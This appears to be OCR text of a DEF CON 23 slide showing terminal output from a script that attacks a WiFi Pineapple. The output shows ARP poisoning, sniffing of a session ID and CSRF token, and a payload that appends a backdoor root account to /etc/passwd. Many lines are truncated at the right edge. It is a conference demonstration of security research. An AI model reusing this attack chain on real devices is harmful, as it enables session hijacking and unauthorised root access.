 DEFCON DEFCON EFCON DEFCON
DEFCON DEFCON
EFCON DEFCON
root@kali:~/Desktop# ./yallhuntpineapples.py eth0 172.16.42.131
WARNING: No route found for IPv6 destination :: (no default rou
[Sat Aug  8 14:36:28 2015] Y'all Hunt Pineapples
[Sat Aug  8 14:36:28 2015] 0.9 - DEF CON 23 Not-exactly-weaponi
[Sat Aug  8 14:36:28 2015] Gateway: 172.16.42.1
[Sat Aug  8 14:36:28 2015] Does this thing look like a pineappl
[Sat Aug  8 14:36:28 2015] Trying http://172.16.42.1:1471
[Sat Aug  8 14:36:28 2015] Looks like a WiFi Pineapple. Going t
it.
[Sat Aug  8 14:36:28 2015] Turning IPv4 forwarding on
[Sat Aug  8 14:36:28 2015] Starting up the arp poisoning.
[Sat Aug  8 14:36:28 2015] Sniffing for a session ID and CSRF t
[Sat Aug  8 14:36:28 2015] PHPSESSID = 381462c52d2359983349effb
[Sat Aug  8 14:36:28 2015] csrfToken = d9e8620ee38c2ada04f96e2d
0
[Sat Aug  8 14:36:29 2015] Telling arpspoof to fix everything b
.
[Sat Aug  8 14:36:29 2015] Running payload:
<b>Executing 'printf "r00t:\$1\$c/YT9wlf\$R7etxG0OnSU.dGtEQj7CG
t:/bin/ash\n" >> /etc/passwd</b>':
[Sat Aug  8 14:36:29 2015] Log in with password 'r00t'
root@kali: ~/Desktop
DEF CON 23
LAS VEGAS
BALLYS